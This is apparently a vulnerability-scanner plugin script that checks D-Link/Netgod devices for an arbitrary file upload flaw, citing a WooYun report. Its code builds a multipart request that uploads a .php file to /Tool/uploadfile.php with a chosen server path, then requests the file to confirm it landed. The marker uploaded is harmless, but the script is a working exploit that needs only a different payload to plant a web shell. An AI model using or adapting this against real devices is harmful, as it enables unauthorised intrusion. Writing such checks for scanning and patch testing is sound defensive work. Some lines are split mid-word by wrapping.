 #!/usr/bin/evn python
#--coding:utf-8--*--
#Name:D-Link/网神系列产品任意文件上传
#Refer:http://www.wooyun.org/bugs/wooyun-2010-0161340
#Author:烽火戏诸侯
import random
def assign(service, arg):
    if service == 'd-link':
        return True, arg

def audit(arg):
    filename = ''.join(random.sample('abcdefgh123456789',4))+'.php'
    vulurl = '{url}/Tool/uploadfile.php?'.format(url=arg)
    header = "Content-Type: multipart/form-data; boundary=----------
-----------------112082391128953"
    shell = 'test' + ''.join(random.sample('abcdefgh123456789',4))
    shell_url ='{url}/upload/{name}'.format(url=arg,name=filename)
    data = """-----------------------------112082391128953
Content-Disposition: form-data; name="file_upload"; filename={name}
Content-Type: application/force-download

{shell}
-----------------------------112082391128953
Content-Disposition: form-data; name="txt_path"

/usr/hddocs/nsg/upload/{name1}
-----------------------------112082391128953--""".format(name=filena
me,shell=shell,name1=filename)

    code, head, res, errcode, _ = curl.curl2(vulurl,header=header,po
st=data)
    code1,head1,res1,errcode1,_1 = curl.curl2(shell_url)
    if code1 == 200 and shell in res1:
        security_hole(vulurl)

if __name__ == '__main__':
    from dummy import *
    audit(assign('d-link','http://www.example.com/')[1])